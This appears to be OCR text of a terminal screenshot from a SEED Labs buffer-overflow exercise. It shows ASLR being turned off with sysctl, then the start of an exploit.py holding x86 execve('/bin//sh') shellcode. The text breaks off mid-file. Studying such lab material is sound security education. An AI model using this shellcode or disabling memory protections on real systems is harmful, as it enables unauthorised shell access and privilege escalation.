 root@VM: ~
En
2:44 AM
[02/04/22]seed@VM:~$ ls
android Documents lib source
bin Downloads Music Templates
Customization examples.desktop Pictures Videos
Desktop get-pip.py Public
[02/04/22]seed@VM:~$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[02/04/22]seed@VM:~$ vim stack.c
[02/04/22]seed@VM:~$ vim exploit.py
[02/04/22]seed@VM:~$ cat exploit.py
#!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"